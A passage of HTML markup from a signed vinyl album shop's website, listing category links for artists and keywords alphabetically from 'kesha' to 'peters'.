	<li class="cat-item cat-item-4775"><a href="https://signedvinylalbum.com/category/kesha/" >kesha</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://signedvinylalbum.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://signedvinylalbum.com/category/keyon/" >keyon</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://signedvinylalbum.com/category/khalid/" >khalid</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://signedvinylalbum.com/category/khalifa/" >khalifa</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://signedvinylalbum.com/category/khruangbin/" >khruangbin</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://signedvinylalbum.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://signedvinylalbum.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://signedvinylalbum.com/category/killers/" >killers</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://signedvinylalbum.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://signedvinylalbum.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://signedvinylalbum.com/category/kinison/" >kinison</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://signedvinylalbum.com/category/kinks/" >kinks</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://signedvinylalbum.com/category/kinky/" >kinky</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://signedvinylalbum.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://signedvinylalbum.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://signedvinylalbum.com/category/klaus/" >klaus</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://signedvinylalbum.com/category/knocked/" >knocked</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://signedvinylalbum.com/category/koch/" >koch</a>
</li>
	<li class="cat-item cat-item-7103"><a href="https://signedvinylalbum.com/category/kodak/" >kodak</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://signedvinylalbum.com/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://signedvinylalbum.com/category/korn/" >korn</a>
</li>
	<li class="cat-item cat-item-7474"><a href="https://signedvinylalbum.com/category/kowalewicz/" >kowalewicz</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://signedvinylalbum.com/category/kpop/" >kpop</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://signedvinylalbum.com/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://signedvinylalbum.com/category/krist/" >krist</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://signedvinylalbum.com/category/kurtis/" >kurtis</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://signedvinylalbum.com/category/kylie/" >kylie</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://signedvinylalbum.com/category/lacuna/" >lacuna</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://signedvinylalbum.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://signedvinylalbum.com/category/lainey/" >lainey</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://signedvinylalbum.com/category/lala/" >lala</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://signedvinylalbum.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://signedvinylalbum.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://signedvinylalbum.com/category/lany/" >lany</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://signedvinylalbum.com/category/larkin/" >larkin</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://signedvinylalbum.com/category/lars/" >lars</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://signedvinylalbum.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://signedvinylalbum.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://signedvinylalbum.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://signedvinylalbum.com/category/laufey/" >laufey</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://signedvinylalbum.com/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://signedvinylalbum.com/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://signedvinylalbum.com/category/lauryn/" >lauryn</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://signedvinylalbum.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://signedvinylalbum.com/category/leann/" >leann</a>
</li>
	<li class="cat-item cat-item-7451"><a href="https://signedvinylalbum.com/category/leatherwolf/" >leatherwolf</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://signedvinylalbum.com/category/leftover/" >leftover</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://signedvinylalbum.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://signedvinylalbum.com/category/lenny/" >lenny</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://signedvinylalbum.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://signedvinylalbum.com/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://signedvinylalbum.com/category/leppard/" >leppard</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://signedvinylalbum.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://signedvinylalbum.com/category/liam/" >liam</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://signedvinylalbum.com/category/lianne/" >lianne</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://signedvinylalbum.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://signedvinylalbum.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-7417"><a href="https://signedvinylalbum.com/category/lilwayne/" >lil&#039;wayne</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://signedvinylalbum.com/category/lillian/" >lillian</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://signedvinylalbum.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://signedvinylalbum.com/category/limp/" >limp</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://signedvinylalbum.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://signedvinylalbum.com/category/lindemann/" >lindemann</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://signedvinylalbum.com/category/lindsey/" >lindsey</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://signedvinylalbum.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://signedvinylalbum.com/category/lipa/" >lipa</a>
</li>
	<li class="cat-item cat-item-6753"><a href="https://signedvinylalbum.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://signedvinylalbum.com/category/lita/" >lita</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://signedvinylalbum.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://signedvinylalbum.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://signedvinylalbum.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://signedvinylalbum.com/category/liza/" >liza</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://signedvinylalbum.com/category/lizzo/" >lizzo</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://signedvinylalbum.com/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://signedvinylalbum.com/category/logic/" >logic</a>
</li>
	<li class="cat-item cat-item-7012"><a href="https://signedvinylalbum.com/category/lola/" >lola</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://signedvinylalbum.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://signedvinylalbum.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://signedvinylalbum.com/category/lorde/" >lorde</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://signedvinylalbum.com/category/loretta/" >loretta</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://signedvinylalbum.com/category/lorna/" >lorna</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://signedvinylalbum.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://signedvinylalbum.com/category/loverboy/" >loverboy</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://signedvinylalbum.com/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://signedvinylalbum.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://signedvinylalbum.com/category/lumineers/" >lumineers</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://signedvinylalbum.com/category/lupe/" >lupe</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://signedvinylalbum.com/category/lynda/" >lynda</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://signedvinylalbum.com/category/lynyrd/" >lynyrd</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://signedvinylalbum.com/category/lzzy/" >lzzy</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://signedvinylalbum.com/category/mach/" >mach</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://signedvinylalbum.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://signedvinylalbum.com/category/macklemore/" >macklemore</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://signedvinylalbum.com/category/maddie/" >maddie</a>
</li>
	<li class="cat-item cat-item-7420"><a href="https://signedvinylalbum.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://signedvinylalbum.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://signedvinylalbum.com/category/maggie/" >maggie</a>
</li>
	<li class="cat-item cat-item-7301"><a href="https://signedvinylalbum.com/category/magnetica/" >magnetica</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://signedvinylalbum.com/category/mahmood/" >mahmood</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://signedvinylalbum.com/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-7388"><a href="https://signedvinylalbum.com/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://signedvinylalbum.com/category/mamas/" >mamas</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://signedvinylalbum.com/category/mammoth/" >mammoth</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://signedvinylalbum.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://signedvinylalbum.com/category/maneskin/" >maneskin</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://signedvinylalbum.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://signedvinylalbum.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://signedvinylalbum.com/category/maren/" >maren</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://signedvinylalbum.com/category/mariah/" >mariah</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://signedvinylalbum.com/category/marias/" >marias</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://signedvinylalbum.com/category/marillion/" >marillion</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://signedvinylalbum.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://signedvinylalbum.com/category/marina/" >marina</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://signedvinylalbum.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://signedvinylalbum.com/category/marlene/" >marlene</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://signedvinylalbum.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://signedvinylalbum.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://signedvinylalbum.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://signedvinylalbum.com/category/marshmello/" >marshmello</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://signedvinylalbum.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://signedvinylalbum.com/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://signedvinylalbum.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://signedvinylalbum.com/category/maskary-karel/" >maskary-karel</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://signedvinylalbum.com/category/masta/" >masta</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://signedvinylalbum.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://signedvinylalbum.com/category/mastodon/" >mastodon</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://signedvinylalbum.com/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://signedvinylalbum.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://signedvinylalbum.com/category/matty/" >matty</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://signedvinylalbum.com/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://signedvinylalbum.com/category/mayhem/" >mayhem</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://signedvinylalbum.com/category/maynard/" >maynard</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://signedvinylalbum.com/category/mcgraw/" >mcgraw</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://signedvinylalbum.com/category/mcleanbelievers/" >mclean&#039;believers&#039;</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://signedvinylalbum.com/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://signedvinylalbum.com/category/meatloaf/" >meatloaf</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://signedvinylalbum.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://signedvinylalbum.com/category/megadeth/" >megadeth</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://signedvinylalbum.com/category/megan/" >megan</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://signedvinylalbum.com/category/meghan/" >meghan</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://signedvinylalbum.com/category/melanie/" >melanie</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://signedvinylalbum.com/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://signedvinylalbum.com/category/melvins/" >melvins</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://signedvinylalbum.com/category/memories/" >memories</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://signedvinylalbum.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://signedvinylalbum.com/category/menzingers/" >menzingers</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://signedvinylalbum.com/category/meow/" >meow</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://signedvinylalbum.com/category/merle/" >merle</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://signedvinylalbum.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://signedvinylalbum.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://signedvinylalbum.com/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://signedvinylalbum.com/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://signedvinylalbum.com/category/mgmt/" >mgmt</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://signedvinylalbum.com/category/mice/" >mice</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://signedvinylalbum.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://signedvinylalbum.com/category/micheal/" >micheal</a>
</li>
	<li class="cat-item cat-item-6863"><a href="https://signedvinylalbum.com/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://signedvinylalbum.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://signedvinylalbum.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-6991"><a href="https://signedvinylalbum.com/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://signedvinylalbum.com/category/migos/" >migos</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://signedvinylalbum.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://signedvinylalbum.com/category/mikko/" >mikko</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://signedvinylalbum.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://signedvinylalbum.com/category/miley/" >miley</a>
</li>
	<li class="cat-item cat-item-7404"><a href="https://signedvinylalbum.com/category/militarie/" >militarie</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://signedvinylalbum.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://signedvinylalbum.com/category/ministry/" >ministry</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://signedvinylalbum.com/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://signedvinylalbum.com/category/misfits/" >misfits</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://signedvinylalbum.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://signedvinylalbum.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://signedvinylalbum.com/category/mitski/" >mitski</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://signedvinylalbum.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://signedvinylalbum.com/category/mobb/" >mobb</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://signedvinylalbum.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://signedvinylalbum.com/category/modest/" >modest</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://signedvinylalbum.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-7356"><a href="https://signedvinylalbum.com/category/momma/" >momma</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://signedvinylalbum.com/category/moneybagg/" >moneybagg</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://signedvinylalbum.com/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://signedvinylalbum.com/category/moody/" >moody</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://signedvinylalbum.com/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://signedvinylalbum.com/category/morello/" >morello</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://signedvinylalbum.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://signedvinylalbum.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://signedvinylalbum.com/category/morrison/" >morrison</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://signedvinylalbum.com/category/morrissey/" >morrissey</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://signedvinylalbum.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://signedvinylalbum.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://signedvinylalbum.com/category/mothica/" >mothica</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://signedvinylalbum.com/category/motionless/" >motionless</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://signedvinylalbum.com/category/motley/" >motley</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://signedvinylalbum.com/category/motorhead/" >motorhead</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://signedvinylalbum.com/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://signedvinylalbum.com/category/muddy/" >muddy</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://signedvinylalbum.com/category/mudvayne/" >mudvayne</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://signedvinylalbum.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://signedvinylalbum.com/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://signedvinylalbum.com/category/muse/" >muse</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://signedvinylalbum.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://signedvinylalbum.com/category/muslimgauze/" >muslimgauze</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://signedvinylalbum.com/category/mutemath/" >mutemath</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://signedvinylalbum.com/category/mwave/" >mwave</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://signedvinylalbum.com/category/myers/" >myers</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://signedvinylalbum.com/category/mylo/" >mylo</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://signedvinylalbum.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://signedvinylalbum.com/category/nasir/" >nasir</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://signedvinylalbum.com/category/nathaniel/" >nathaniel</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://signedvinylalbum.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://signedvinylalbum.com/category/nazareth/" >nazareth</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://signedvinylalbum.com/category/neal/" >neal</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://signedvinylalbum.com/category/needtobreathe/" >needtobreathe</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://signedvinylalbum.com/category/neely/" >neely</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://signedvinylalbum.com/category/neighbourhood/" >neighbourhood</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://signedvinylalbum.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://signedvinylalbum.com/category/nektar/" >nektar</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://signedvinylalbum.com/category/nelly/" >nelly</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://signedvinylalbum.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://signedvinylalbum.com/category/neskin/" >neskin</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://signedvinylalbum.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://signedvinylalbum.com/category/nf-perception/" >nf-perception</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://signedvinylalbum.com/category/niall/" >niall</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://signedvinylalbum.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://signedvinylalbum.com/category/nickelback/" >nickelback</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://signedvinylalbum.com/category/nicki/" >nicki</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://signedvinylalbum.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://signedvinylalbum.com/category/niki/" >niki</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://signedvinylalbum.com/category/nile/" >nile</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://signedvinylalbum.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://signedvinylalbum.com/category/nipsey/" >nipsey</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://signedvinylalbum.com/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://signedvinylalbum.com/category/nivek/" >nivek</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://signedvinylalbum.com/category/noah/" >noah</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://signedvinylalbum.com/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://signedvinylalbum.com/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://signedvinylalbum.com/category/nofx/" >nofx</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://signedvinylalbum.com/category/norah/" >norah</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://signedvinylalbum.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://signedvinylalbum.com/category/nugent/" >nugent</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://signedvinylalbum.com/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://signedvinylalbum.com/category/ocasek/" >ocasek</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://signedvinylalbum.com/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://signedvinylalbum.com/category/offspring/" >offspring</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://signedvinylalbum.com/category/olafur/" >olafur</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://signedvinylalbum.com/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://signedvinylalbum.com/category/omens/" >omens</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://signedvinylalbum.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://signedvinylalbum.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://signedvinylalbum.com/category/opeth/" >opeth</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://signedvinylalbum.com/category/orbison/" >orbison</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://signedvinylalbum.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://signedvinylalbum.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://signedvinylalbum.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://signedvinylalbum.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://signedvinylalbum.com/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://signedvinylalbum.com/category/outkast/" >outkast</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://signedvinylalbum.com/category/overkill/" >overkill</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://signedvinylalbum.com/category/ozzy/" >ozzy</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://signedvinylalbum.com/category/paleface/" >paleface</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://signedvinylalbum.com/category/panic/" >panic</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://signedvinylalbum.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://signedvinylalbum.com/category/papa/" >papa</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://signedvinylalbum.com/category/paramore/" >paramore</a>
</li>
	<li class="cat-item cat-item-6652"><a href="https://signedvinylalbum.com/category/parcels/" >parcels</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://signedvinylalbum.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://signedvinylalbum.com/category/parkway/" >parkway</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://signedvinylalbum.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-7430"><a href="https://signedvinylalbum.com/category/patrice/" >patrice</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://signedvinylalbum.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://signedvinylalbum.com/category/patti/" >patti</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://signedvinylalbum.com/category/pattie/" >pattie</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://signedvinylalbum.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://signedvinylalbum.com/category/pavement/" >pavement</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://signedvinylalbum.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://signedvinylalbum.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-7343"><a href="https://signedvinylalbum.com/category/peggy/" >peggy</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://signedvinylalbum.com/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://signedvinylalbum.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://signedvinylalbum.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://signedvinylalbum.com/category/perrie/" >perrie</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://signedvinylalbum.com/category/perry/" >perry</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://signedvinylalbum.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://signedvinylalbum.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://signedvinylalbum.com/category/peters/" >peters</a>
